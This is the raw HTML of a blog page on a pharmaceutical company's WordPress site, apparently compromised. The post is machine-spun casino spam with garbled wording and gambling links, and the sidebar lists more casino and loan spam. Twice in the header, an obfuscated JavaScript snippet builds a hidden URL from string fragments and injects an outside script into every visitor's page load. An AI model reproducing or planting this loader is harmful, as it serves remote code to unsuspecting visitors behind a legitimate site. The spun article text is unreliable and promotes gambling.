	<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/pcos/" class="woodmart-nav-link">PCOS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9215 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-9742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/careers/" class="woodmart-nav-link"><span class="nav-link-text">Careers</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://bmbpakistan.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://bmbpakistan.com/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-9534" class="post-single-page post-9534 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://bmbpakistan.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Preferred free bingo win real cash no deposit required Casino Desk Game</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-06-11T08:24:26+00:00">
			June 11, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a68b809a704cb0e6c9f67ff5b5bc1424e333c40b6f927c8f3fe8ae81d36454b7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a68b809a704cb0e6c9f67ff5b5bc1424e333c40b6f927c8f3fe8ae81d36454b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://bmbpakistan.com/author/admin_bmbpakistan/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">What&#8217;s the Preferred 100 percent free Position Video game Inside the Slotomania?</a></li>
<li><a href="#toc-1">Mythic Gambling enterprise</a></li>
<li><a href="#toc-2">Enjoy 100 percent free Gambling enterprise Slots For fun</a></li>
</ul>
</div>
<p>Every exchange happen inside the game, with no real cash needed. Household of Fun features switched online slot machine game gaming for the a great free-for-all and interesting sense. Whenever to experience a free form of any gambling enterprise games, you will not be able to claim any of your payouts. You will find, but not, alternative methods in order to victory a real income instead risking any of your very own bucks. <span id="more-9534"></span> Appearance of forno deposit totally free spinsandno deposit incentives, which provide you the possibility to gamble real money online game rather than having to put any financing to your account. The brand new White Orchid position video game in the IGT organization requires the brand new 2nd position inside our directory of finest free harbors.</p>
<ul>
<li>You need to pay attention to online slots games, that have more extra have.</li>
<li>With the much diversity, you will find about a limitless quantity of gameplay.</li>
<li>This provides you with quick access to a full games features that is attained thru HTML5 software.</li>
<li>Join countless professionals and enjoy a fantastic experience for the internet or people unit; away from Pcs in order to pills and you may devices .</li>
<li>Worldwide Online game Technical also known from the betting world since the IGT is an outstanding designer from slot machines.</li>
</ul>
<p>At this time, it’s generally dominated because of the slot machines, but i want to add more video game for example bingo, baccarat, craps or scrape notes. The demanded gambling enterprises here are legitimate websites you to definitely continue professionals safe. It value betting laws and regulations and you can many years constraints, providing an excellent real cash gambling knowledge of a secure environment seriously interested in players&#8217; interests and you can defense online.</p>
<h2 id="toc-0">Free bingo win real cash no deposit required: What&#8217;s the Preferred 100 percent free Position Video game Inside the Slotomania?</h2>
<p>This is especially true to possess preferred video game such as <a href="https://book-of-ra-deluxe-slot.com/15-free-no-deposit-bingo/" target="_blank" rel="noopener">free bingo win real cash no deposit required</a> Texas Keep &#8216;Em or harbors. Virtual dining tables is unlimited, you could possibly get inside and you can find yourself a game title inside moments. There are several online gambling enterprises to choose from however, right here in the Gambling enterprise.org there&#8217;s an educated of them.</p>
<h2 id="toc-1">Mythic Gambling enterprise</h2>
<p>I experimented with our very own far better allow it to be a bit more simple for you. If this means highlighting very important fine print or providing a little understanding and you can illumination on the blackened places of your own short printing. Structure and Software I’lso are perhaps not cynics, i guarantee you. However, lots of casinos on the internet search lower than stellar. If we even come across a gambling establishment that have a coherent and nice-looking theme, we’ll getting nearly desperate to draw it.</p>
<p><img decoding="async" src="http://docplayer.net/docs-images/70/62548522/images/2-1.jpg" alt="dreams casino no deposit bonus codes $200" style="padding: 20px;" align="right" border="0"></p>
<p>A wide local casino variety could offer the finest gambling establishment experience for totally free and real money for the our webpages. Vehicle spin allows numerous revolves at the same bet really worth. To try out at the one to choice for some time, utilize the automated spins mode never to start revolves every time but simply check out the video game. As the video game is totally free, they supply a sense of excitement and construct the air out of a real local casino.</p>
<p>fifty shell out lines with high multipliers plus the capability to car-play is actually waiting for you. All of us expectations your over set of the top-four Totally free Slots Software will allow you to find the perfect position host. The greater the new RTP is, the greater is the threat of profitable. Simultaneously, Scatters can also be result in the new XTRA Reel Power bonus.</p>
<h2 id="toc-2">Enjoy 100 percent free Gambling enterprise Slots For fun</h2>
<p>Particular gambling enterprises enable it to be people to play live harbors just after registration, someone else require enough funds on the balance. There&#8217;s an alternative area for the our very own website where you can like alive game. Free slot no deposit will likely be starred identical to a real income machines.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/&media=https://bmbpakistan.com/wp-includes/images/media/default.svg&description=Preferred+free+bingo+win+real+cash+no+deposit+required+Casino+Desk+Game" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://bmbpakistan.com/having-an-breeze-on-the-instant-loan-web-advance-at-sri-lanka/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Having an Breeze On the Instant Loan web Advance at Sri Lanka</span>
							</a>
											</div>

																							<a href="https://bmbpakistan.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://bmbpakistan.com/more-satisfied-https-best-loans-co-za-loans-app-online-izwe-app-no-sheets-forced/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">More satisfied https://best-loans.co.za/loans-app-online/izwe-app/ &#8211; No Sheets Forced</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="block-2" class="wd-widget widget sidebar-widget widget_block widget_search"><form role="search" method="get" action="https://bmbpakistan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bmbpakistan.com/pcos/">PCOS</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bmbpakistan.com/onlain-kazino-v-internete-absoliutno-https-vulcansclub-ru-bez-pervonachalnogo-vznosa-voznagrazhdenie/">Онлайн-казино В Интернете Абсолютно https://vulcansclub.ru/ без первоначального взноса Вознаграждение</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bmbpakistan.com/kazino-besplatnye-igrovye-avtomaty-rezident-besplatno-igrovye-avtomaty-onlain/">Казино Бесплатные игровые автоматы резидент бесплатно игровые автоматы онлайн</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bmbpakistan.com/spielautomaten-fur-nusse-zum-sizzling-hot-free-game-erreichbar-besten-gehaben-ohne-eintragung/">Spielautomaten Für nüsse Zum Sizzling Hot Free Game Erreichbar Besten Gehaben Ohne Eintragung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bmbpakistan.com/motorola-xt2213-3-ss-flash-file-android-12/">MOTOROLA XT2213-3-SS FLASH FILE ANDROID 12 FIRMWARE DEAD FIX STOCK ROM</a></li>
</ul></div></div></div><div id="block-4" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8448-css" href="https://bmbpakistan.com/wp-content/uploads/elementor/css/post-8448.css?ver=1767521608" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8448" class="elementor elementor-8448" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c593d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c1c593d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ada673a" data-id="4ada673a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-777b0f86 elementor-widget elementor-widget-heading" data-id="777b0f86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a47f7a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a47f7a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a6d5209" data-id="3a6d5209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b8c7d4e elementor-widget elementor-widget-image" data-id="1b8c7d4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bmbpakistan.com/">
							<img width="300" height="100" src="https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-300x100.jpg" class="attachment-medium size-medium wp-image-9746" alt="" srcset="https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-300x100.jpg 300w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-1024x340.jpg 1024w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-768x255.jpg 768w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-1536x511.jpg 1536w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-600x200.jpg 600w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-150x50.jpg 150w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-34cc58c3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="34cc58c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Bristol Mayer Biotech Pakistan Pvt. Ltd.</strong> is one of the leading Pharmaceutical, Nutraceutical and Cosmetics manufacturing company in Pakistan. We are selling high quality products all over Pakistan.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a6b13" data-id="7a3a6b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3870091c elementor-widget elementor-widget-wd_extra_menu_list" data-id="3870091c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Quick Links							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bmbpakistan.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://bmbpakistan.com/shop/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bmbpakistan.com/about-us/">
																												
																			About Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bmbpakistan.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40f811dd" data-id="40f811dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-176d8421 elementor-widget elementor-widget-wd_extra_menu_list" data-id="176d8421" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Follow Us							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-75afadc6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75afadc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/Bristol-Cosmetics-102245792381738/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.reddit.com/user/BristolCosmetics">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-reddit"></i>						</span>
										<span class="elementor-icon-list-text">Reddit </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pinterest.com/5a474ed41d2279224fc2fd03cfc7a8/_saved/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest-square"></i>						</span>
										<span class="elementor-icon-list-text">Pinterest </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/bristol-cosmetics">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">LinkedIn </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright &copy; 2024. All Rights Reserved.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bmbpakistan.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8461 item-level-0" ><a href="https://bmbpakistan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204 item-level-0" ><a href="https://bmbpakistan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8463 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8880 item-level-1" ><a href="https://bmbpakistan.com/product-category/pharmaceuticals/" class="woodmart-nav-link">Pharmaceuticals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9181 item-level-1" ><a href="https://bmbpakistan.com/product-category/nutraceuticals/" class="woodmart-nav-link">Nutraceuticals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8878 item-level-1" ><a href="https://bmbpakistan.com/product-category/cosmetics/" class="woodmart-nav-link">Cosmetics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8464 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Globe Presence</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8747 item-level-1" ><a href="https://bmbpakistan.com/worldwide-collaboration/" class="woodmart-nav-link">Worldwide Collaboration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9270 item-level-1" ><a href="https://bmbpakistan.com/distribution-collaboration/" class="woodmart-nav-link">Distribution Collaboration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467 item-level-1" ><a href="#" class="woodmart-nav-link">Worldwide Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8468 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Product Catalog</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9878 item-level-1" ><a href="https://bmbpakistan.com/male-infertility/" class="woodmart-nav-link">Male Infertility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879 item-level-1" ><a href="https://bmbpakistan.com/ovitex/" class="woodmart-nav-link">Ovitex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9229 item-level-1" ><a href="https://bmbpakistan.com/ovulation-induction/" class="woodmart-nav-link">Ovulation Induction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882 item-level-1" ><a href="https://bmbpakistan.com/pcos/" class="woodmart-nav-link">PCOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9215 item-level-0" ><a href="https://bmbpakistan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742 item-level-0" ><a href="https://bmbpakistan.com/careers/" class="woodmart-nav-link"><span class="nav-link-text">Careers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://bmbpakistan.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon woodmart-sticky-sidebar-opener">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
